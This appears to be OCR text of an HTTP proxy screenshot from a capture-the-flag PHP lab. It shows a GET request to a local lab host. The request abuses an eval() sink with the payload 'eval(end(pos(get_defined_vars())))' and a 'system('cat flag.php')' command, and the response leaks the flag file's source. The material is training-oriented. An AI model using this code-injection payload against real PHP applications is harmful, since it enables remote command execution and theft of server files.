 Request
Pretty Raw Hex
\n
1 GET /class10/1.php?code=
eval(end(pos(get_defined_vars())));&flag=
system('cat+flag.php'); HTTP/1.1
2 Host: 192.168.230.133:18082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
\n
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
<?php
14
15 /*
16 * # -*- coding: utf-8 -*-
17 * # @Author: benben
18 * # @link: https://ctfstu.com
19 *
20 * */
21
22 $flag = 'ctfstu{5c202c62-7567-4fa0-a370-134fe9d16ce7}';
23